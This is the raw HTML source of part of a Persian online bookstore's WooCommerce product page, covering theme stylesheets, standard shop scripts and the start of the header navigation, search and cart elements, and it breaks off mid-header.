<link rel="stylesheet" id="wd-header-search-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-wd-search-form-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-wd-search-results-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-wd-search-dropdown-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-header-cart-side-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-header-cart-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-widget-shopping-cart-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-widget-product-list-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-single-prod-opt-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-swiper-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-swiper-arrows-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-photoswipe-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-tabs-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-accordion-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-accordion-elem-wpb-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-style-1-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-post-types-mod-comments-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-product-loop-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-product-loop-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-mod-quantity-overlap-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-mod-more-description-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-bordered-product-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-opt-title-limit-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-mfp-popup-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-mod-animations-transform-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-mod-transform-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-swiper-pagin-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-footer-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-scroll-top-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-bottom-toolbar-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="xts-style-theme_settings_default-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/cache/perfmatters/aradbook.com/minify/5fe667c2880f.xts-theme_settings_default-1767002309.min.css?ver=8.3.7.1">
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-add-to-cart-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/aradbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-single-product-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"\u0645\u0634\u0627\u0647\u062f\u0647 \u06af\u0627\u0644\u0631\u06cc \u062a\u0635\u0627\u0648\u06cc\u0631 \u062f\u0631 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="woocommerce-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/indeed-affiliate-pro/assets/js/public-functions.min.js?ver=7.5" id="uap-public-functions-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="uap-public-functions-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var ajax_url='https://aradbook.com/wp-admin/admin-ajax.php';
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.7.1" id="wd-device-library-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.7.1" id="wd-scrollbar-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<link rel="https://api.w.org/" href="https://aradbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aradbook.com/wp-json/wp/v2/product/776" /><link rel="stylesheet" type="text/css" media="screen" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart-child/rtl.css"><meta name='uap-token' content='9bb6410938'>
<link rel="stylesheet" id="3795-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/cache/perfmatters/aradbook.com/minify/c69e1b455b15.3795.min.css?ver=1701287465">
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FAFAFC">
			<link rel="icon" href="https://aradbook.com/wp-content/uploads/2023/06/FavIcon.png" sizes="32x32" />
<link rel="icon" href="https://aradbook.com/wp-content/uploads/2023/06/FavIcon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aradbook.com/wp-content/uploads/2023/06/FavIcon.png" />
<meta name="msapplication-TileImage" content="https://aradbook.com/wp-content/uploads/2023/06/FavIcon.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-checkout p#billing_country_field {
    display: none !important;
}


/*Checkout*/
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper p {
    margin-block-end: 30px;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_723097-css" data-type="wd-style-header_723097">
				:root{
	--wd-top-bar-h: 150px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 73px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 73px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 50px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 54px;
}

.whb-top-bar .wd-dropdown:after {
	height: 65px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 15.5px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 26.5px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 4px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 15px;
}


		
.whb-top-bar {
	background-color: rgba(237, 249, 231, 1);
}

.whb-wafnbs36h7690ijjmevd.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-sbo223hcef74cxvn0qlm form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);
}

.whb-header-bottom {
	background-color: rgba(254, 177, 1, 1);
}
			</style>
			<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_desktop" /></head>

<body class="rtl wp-singular product-template-default single single-product postid-776 wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on elementor-default elementor-kit-5">
			<script type="pmdelayedscript" id="wd-flicker-fix" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">// Flicker fix.</script>		<div class="wd-skip-links">
						<a href="#main-content" class="wd-skip-content btn">
				رد کردن به محتوای اصلی			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_723097 whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
				<div
						class=" wd-social-icons wd-style-default wd-size-large social-follow wd-shape-circle  whb-07sq4324oc66g2g47rnw color-scheme-dark text-center">
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/aradbookpub/" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://t.me/aradbookpub" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-rbolg44gjrvghdho9924 text-left" role="navigation" aria-label="نوار بالای سربرگ">
	<ul id="menu-%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%d8%b1%da%af" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-m"><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/cart/" class="woodmart-nav-link"><span class="nav-link-text">سبد خرید</span></a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/checkout/" class="woodmart-nav-link"><span class="nav-link-text">صفحه پرداخت</span></a></li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/about/" class="woodmart-nav-link"><span class="nav-link-text">درباره آراد کتاب</span></a></li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">تماس با آراد کتاب</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-with-shadow whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon whb-y44vgu0l4o7ai2qgq2hp">
			<a href="https://aradbook.com/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

			</div>
<div class="wd-header-divider whb-divider-default whb-jdzuarb1mey0nszun3jt"></div>
			<div class="info-box-wrapper  whb-wafnbs36h7690ijjmevd">
				<div id="wd-697ad770ac9e1" class=" wd-info-box text-right box-icon-align-right box-style-base color-scheme- wd-bg-none wd-items-top">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="41" height="24" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;41&#039;%20height=&#039;24&#039;%20viewBox=&#039;0%200%2041%2024&#039;%3E%3C/svg%3E" class="attachment- size- perfmatters-lazy" alt="ارسال سریع" decoding="async" data-src="https://aradbook.com/wp-content/uploads/2022/01/same-day-delivery-41x24-1.png" /><noscript><img width="41" height="24" src="https://aradbook.com/wp-content/uploads/2022/01/same-day-delivery-41x24-1.png" class="attachment- size-" alt="ارسال سریع" decoding="async" /></noscript>															
							</div>
						</div>
										<div class="info-box-content">
						<div class="info-box-title title box-title-style-default wd-fontsize-s">ارسال روز</div>						<div class="info-box-inner reset-last-child"></div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-qti1igqvj1kghkll7nnw">
	<a href="https://aradbook.com/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
		<img width="200" height="160" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;160&#039;%20viewBox=&#039;0%200%20200%20160&#039;%3E%3C/svg%3E" alt="آراد کتاب" style="max-width: 339px;" class="perfmatters-lazy" data-src="https://aradbook.com/wp-content/uploads/2023/06/Arad-Logo.png" /><noscript><img width="200" height="160" src="https://aradbook.com/wp-content/uploads/2023/06/Arad-Logo.png" alt="آراد کتاب" style="max-width: 339px;" loading="lazy" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-dropdown whb-sbo223hcef74cxvn0qlm wd-event-hover wd-with-overlay" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>

	<div class="wd-search-dropdown  wd-dropdown">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://aradbook.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="10" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="پاکسازی جستجو" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			جستجو		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="wd-header-divider whb-divider-default whb-albm5uxuxxedb5jx8bqe"></div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-bn4605p0rzbsu7kup2fa" title="لیست علاقمندی های من">
	<a href="https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" title="محصولات علاقه مندی">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>
<div class="wd-header-divider whb-divider-default whb-8ijvbgnt2ft9e1z9jshj"></div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-lsxwj7ydp3g1r5qjftpr">
	<a href="https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" title="مقایسه محصولات">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				مقایسه			</span>

			</a>
	</div>
<div class="wd-header-divider whb-divider-default whb-r4fzfqsna41dpbb48o2q"></div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-909xiifk7ve155p9rk10">
	<a href="https://aradbook.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-aon6pij7oan3rmwur4yl">
	<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-u3r4psb6w1c2nlkk82rj wd-switch-logo">
	<a href="https://aradbook.com/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
